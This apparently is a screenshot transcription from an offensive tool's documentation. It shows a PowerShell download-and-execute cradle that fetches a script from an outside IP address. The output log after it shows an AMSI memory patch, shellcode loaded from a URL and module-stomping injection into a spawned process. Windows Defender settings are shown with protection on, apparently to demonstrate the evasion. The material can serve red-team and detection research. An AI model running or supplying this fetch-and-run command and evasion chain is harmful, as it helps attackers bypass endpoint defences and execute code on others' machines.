 Windows PowerShell
PS C:\Users\j.doe\Desktop> iex(new-object net.webclient).downloadstring("http://10.147.20.107:8080/dinj.ps1")
(AM51) [+] NtProtectVirtualMemory, PAGE_READWRITE
(AM51) [>] Patching at address: 7FFC6E092540
(AM51) [+] NtProtectVirtualMemory, oldProtect
(Detonator) [*] Loading shellcode from URL
(SpawnProcess) [+] InitializeProcThreadAttributeList
(SpawnProcess) [+] UpdateProcThreadAttribute (blockDLLs)
(SpawnProcess) [+] CreateProcessA
(ModuleStomping) [+] NtAllocateVirtualMemory (bModuleName), PAGE_READWRITE
(ModuleStomping) [+] NtAllocateVirtualMemory (shim), PAGE_READWRITE
(ModuleStomping) [+] NtWriteVirtualMemory (bModuleName)
(ModuleStomping) [+] NtWriteVirtualMemory (shim)
(ModuleStomping) [+] NtProtectVirtualMemory (shim), PAGE_EXECUTE_READ
(ModuleStomping) [+] NtCreateThreadEx (shim)
(ModuleStomping) [+] NtWaitForSingleObject
(ModuleStomping) [+] NtFreeVirtualMemory (allocModule)
(ModuleStomping) [+] NtFreeVirtualMemory (allocShim)
(ModuleStomping) [+] NtProtectVirtualMemory (shellcode), PAGE_READWRITE
(ModuleStomping) [+] NtWriteVirtualMemory (shellcode)
(ModuleStomping) [+] NtProtectVirtualMemory (shellcode), PAGE_EXECUTE_READ
(ModuleStomping) [+] NtCreateThreadEx (shellcode)
PS C:\Users\j.doe\Desktop> get-process control
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    370      13     6192      12636       0.06   8248   3 control
PS C:\Users\j.doe\Desktop>
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats.  We'll prompt you if the file we need is likely to contain
personal information.
On
Privacy Statement
Submit a sample manually
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Settings